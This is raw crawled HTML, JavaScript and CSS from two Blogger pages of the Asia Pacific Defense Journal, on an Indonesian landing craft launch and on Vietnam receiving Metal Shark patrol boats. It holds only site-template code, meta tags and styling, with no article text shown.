'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Indonesia launches new locally-made Landing Craft Utility', 'description': '  The LCU H390 ADRI LI as it was launched from PT DRU\x27s shipyard in Lamongan. Photo c/o PT DRU.      Indonesian shipbuilder PT Daya Radar Ut...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s640/received_2385011601732062.png', 'url': 'https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8009736761052599305}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar-right', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar-right', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.asiapacificdefensejournal.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'footer3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html
body_size: 57965
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.asiapacificdefensejournal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.asiapacificdefensejournal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Asia Pacific Defense Journal - RSS" href="https://www.asiapacificdefensejournal.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.blogger.com/feeds/2794375215802721658/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.asiapacificdefensejournal.com/feeds/860987735588594476/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s640/received_807000619677007.jpeg' rel='image_src'/>
<meta content='https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html' property='og:url'/>
<meta content='Vietnam receives third batch of 6 Metal Shark patrol boats from US' property='og:title'/>
<meta content='  One of the Metal Shark Defiant patrol boats bound for Vietnam.      The Vietnam Coast Guard (VCG) received 6 new 45-foot Metal Shark Defia...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/w1200-h630-p-k-no-nu/received_807000619677007.jpeg' property='og:image'/>
<title>
Vietnam receives third batch of 6 Metal Shark patrol boats from US - Asia Pacific Defense Journal
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Vietnam receives third batch of 6 Metal Shark patrol boats from US' property='og:title'/>
<meta content='https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s640/received_807000619677007.jpeg' property='og:image'/>
<meta content='Asia Pacific Defense Journal' property='og:site_name'/>
<meta content='https://www.asiapacificdefensejournal.com/' name='twitter:domain'/>
<meta content='Vietnam receives third batch of 6 Metal Shark patrol boats from US' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s640/received_807000619677007.jpeg' name='twitter:image'/>
<meta content='Vietnam receives third batch of 6 Metal Shark patrol boats from US' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#FFFF00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#FFFF00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #FFFF00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#FFFF00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#FFFF00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #FFFF00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#FFFF00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#FFFF00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiobpH1zh3cXcZFHq_O6EbDP3K_FgVHgIFmYfBFF-1lnOnWV3TPHo7Cvwk6Zutkihh83gRtH4b6dsRmT6Epw64KjbYp6rvxvpGuwU6S0b5lgvv1phYc2dxXoU8rAJaaeMeuHTTZPRdrnXcN/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#FFFF00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#FFFF00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#FFFF00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#FFFF00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
